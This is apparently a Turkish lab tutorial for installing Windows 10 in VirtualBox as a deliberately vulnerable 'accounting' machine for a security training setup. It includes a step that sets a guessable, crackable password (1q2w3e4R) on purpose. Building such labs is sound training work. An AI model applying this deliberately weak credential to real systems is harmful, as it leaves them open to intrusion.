| Favoriler Ek   Son Kullanılanlar Ek   Yuygulamalar Ek   Masaüstü Ek   Belgeler Ek   İndirilenler Ka   İcloud Ka   İcloud Drive Ka   Kırmızı oka   Sarı yu   Yocil yu | ran Resmi03 23.10.50<br>ran Resmi03 23.10.50<br>ran Resmi03 23.11.00<br>ran Resmi03 23.11.10<br>ran Resmi03 23.11.10<br>ran Resmi03 23.11.10<br>ran Resmi03 23.11.10<br>ran Resmi03 23.11.10<br>ran Resmi03 23.11.10<br>ran Resmi03 23.12.10<br>ii-linux-20are-amd64.7<br>li-Linux-20are-amd64.7<br>li-Linux-20are-amd64.7<br>li | win10.iso<br>ISO Disk Görün<br>Bilgi<br>Yaratılış Tarihi<br>hal optik disk dosyalar | ntüsü - 5,59 GB                                                    |                                             | Dün 23:21 |
| Yeni Klasör Seçenekler                                                                                                    | r -                                                                                                    |                                                                                     |                                                                    | Vazgeç                                      | Aç        |
| Genel Sistem Ekran Dep<br>Depolama Aygıtları<br>Depolama Aygıtları<br>Denetleyici: SATA<br>Denetleyici: SATA<br>MUHASEBE01_BU<br>win10.iso                           | 2<br>20lama Ses Ağ<br>SIBER.vdi                                                                                                    | B.Noktaları Pa<br>Öznitelikler<br>Optik Sürücü:                                     | ylaşılan Klasörler<br>SATA B.Nokta<br>Canlı CD/DV<br>Çalışırken-ta | Kullanıcı Arayüzü<br>sı 1<br>D<br>kılabilir | ۰         |
|                                                                                                    |                                                                                                    | Bilgi<br>Türü:<br>Boyut:<br>Yer:<br>Şuna Takıldı:                                   | Kalıp<br>5,20 GB<br>/Users/r00t/De<br>                             | sktop/win10.iso                             |           |
| 4                                                                                                    |                                                                                                    |                                                                                     |                                                                    | İptal                                       | ТАМАМ     |

| Yeni   | Ayarlar Vazgeç Başlat                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| E G    |                                                                                                    |
| Adı:   | MUHASEBE01_BUSIBER                                                                                                    |
|        | MUHASEBE01_BUSIBER [Powered Off]                                                                                                    |
|        | and should contain the operating system you wish to<br>install on the virtual machine if you want to do that now.<br>The disk will be ejected from the virtual drive<br>automatically next time you switch the virtual machine |
| JRACLE | off, but you can also do this yourself if needed using the Devices menu.                                                                                                    |

Sanal makine açıldıktan sonra kurulum işlemine **Install now** diyerek devam ediniz.

| 🖆 Windows Setup                                                                   |             | - • × |
|-----------------------------------------------------------------------------------|-------------|-------|
|                                                                                   | . Windows   |       |
|                                                                                   | Install now |       |
|                                                                                   |             |       |
| <u>Repair your computer</u><br>© 2020 Microsoft Corporation. All rights reserved. |             |       |

Lisans sözleşmesini kabul edip kuruluma devam ediniz.



Custom: Install Windows only (advanced) seçeneğini işaretleyip devam ediniz.

Windows Setup
 Which type of installation do you want?
 Upgrade: Install Windows and keep files, settings, and applications
 The files, settings, and applications are moved to Windows with this option. This option is only available when a supported version of Windows is already running on the computer.
 Custom: Install Windows only (advanced)
 The files, settings, and applications aren't moved to Windows with this option. If you want to make changes to partitions and drives, start the computer using the installation disc. We recommend backing up your files before you continue.



67

Yükleme bittikten sonra Klavye ayarını Turkish Q olarak seçip devam ediniz.



68

Bir sonraki sayfada, "Domain join instead" butonuna tıklayın.



Tahmin edilebilir ve kırılabilir güvensiz bir parola girelim: 1q2w3e4R



Güvenlik sorularını rastgele değer girip devam edin.



Gizlilik ayarlarını kapatarak devam ediniz.

# Choose privacy settings for your device

Microsoft puts you in control of your privacy. Choose your settings, then select 'Accept' to save them. You can change these settings at any time.

#### **Online speech recognition**

You won't be able to use dictation or talk to Cortana or other apps that support Windows cloud-based speech recognition. You can still use the Windows Speech Recognition app and other speech services that don't rely on Windows cloud-based services.



#### Find my device

Windows won't be able to help you keep track of your device if you lose it.



#### Inking & typing

Don't use my diagnostic data to help improve the language recognition and suggestion capabilities of apps and services running on Windows.



You won't be able to get location-based experiences like directions and weather or enjoy other services that require your location to work.



6

#### **Diagnostic data**

Send only info about your device, its settings and capabilities, and whether it is performing properly. Diagnostic data is used to help keep Windows secure and up to date, troubleshoot problems, and make product improvements.

Send Required diagnostic data

#### Tailored experiences

N NI-

The tips, ads, and recommendations you see will be more generic and may be less relevant to you.

Learn more

Accept


Oturum açtıktan sonra, Dosya Gezginini açıp This PC'ye sağ tıklayarak Properties seçeneğine tıklayın.



74

Х

Rename this PC butonuna tıklayarak, bilgisayara MUHASEBE01 ismini verin.

| Settir | ngs                     |               | — D                                                  |
|--------|-------------------------|---------------|------------------------------------------------------|
| ŵ      | Home                    | About         |                                                      |
| Fi     | nd a setting $ ho$      | Device spec   | ifications                                           |
| Syst   | em                      | Device name   | DESKTOP-KCEE5RD                                      |
|        |                         | Processor     | Intel(R) Core(TM) i7-8569U CPU @ 2.80GHz 2.81<br>GHz |
| ₽      | Display                 | Installed RAM | 4.00 GB                                              |
| 4.5    |                         | Device ID     | 435FB3C5-4A20-4FDB-89F1-E99B63947E38                 |
